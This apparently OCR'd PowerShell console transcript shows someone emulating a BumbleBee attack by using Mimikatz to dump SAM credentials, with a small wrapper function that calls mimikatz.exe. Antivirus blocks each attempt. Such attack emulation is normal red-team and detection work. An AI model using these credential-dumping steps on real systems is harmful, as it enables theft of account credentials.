 Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\61481> # Emulating BumbleBee attack using Mimikatz to dump SAM credentials
PS C:\Users\61481>
PS C:\Users\61481> # Invoke-Mimikatz function to execute Mimikatz commands
At line:1 char:1
+ # Invoke-Mimikatz function to execute Mimikatz commands
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\61481> function Invoke-Mimikatz {
>>     param (
>>         [string]$Command
>>     )
>>
>>     $mimikatzPath = "C:\path\to\mimikatz.exe"  # Update with the actual path to mimikatz.exe
>>
>>     # Run Mimikatz command
>>     $output = & $mimikatzPath $Command 2>&1
>>
>>     return $output
>> }
At line:1 char:1
+ function Invoke-Mimikatz {
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent